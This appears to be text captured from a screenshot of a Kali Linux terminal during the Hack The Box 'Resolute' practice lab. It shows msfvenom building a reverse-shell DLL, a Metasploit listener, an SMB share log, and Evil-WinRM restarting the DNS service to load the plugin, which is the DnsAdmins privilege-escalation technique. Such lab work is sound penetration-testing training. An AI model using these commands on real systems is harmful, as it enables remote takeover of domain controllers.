 File Machine View Input Devices Help
Applications Places Terminator
Jul 4 08:44
kali@kali: ~/Desktop/HTB/Resolute
kali@kali: ~/Desktop/HTB/Resolute 99x46
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x1
WAIT_HINT : 0x4e20
PID : 1772
FLAGS :
.5\share\plugin.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe stop dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 3152
FLAGS :
*Evil-WinRM* PS C:\Users\ryan\Documents>
kali@kali: ~/Desktop/HTB/Resolute 80x16
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 10.10.10.169:1111
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
p f6 exploit(multi/handler) > set payload windows/x64/shell_reverse_tcp
payload => windows/x64/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.14.5
lhost => 10.10.14.5
msf6 exploit(multi/handler) > set lport 1111
lport => 1111
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.5:1111
kali@kali: ~/Desktop/HTB/Resolute 111x14
000
[*] Disconnecting Share(1:SHARE)
[*] Closing down connection (10.10.10.169,50271)
[*] Remaining connections []
[*] Incoming connection (10.10.10.169,50321)
[*] AUTHENTICATE_MESSAGE (MEGABANK\RESOLUTE$,RESOLUTE)
[*] User RESOLUTE\RESOLUTE$ authenticated successfully
[*] RESOLUTE$::MEGABANK:aaaaaaaaaaaaaaaa:
000
kali@kali: ~/Desktop/HTB/Resolute 111x13
Saved as: rev.dll
(kali㉿kali)-[~/Desktop/HTB/Resolute]
$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.5 LPORT=1111 -a x64 --platform windows -f dll -o p
lugin.dll
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 8704 bytes
Saved as: plugin.dll
(kali㉿kali)-[~/Desktop/HTB/Resolute]
$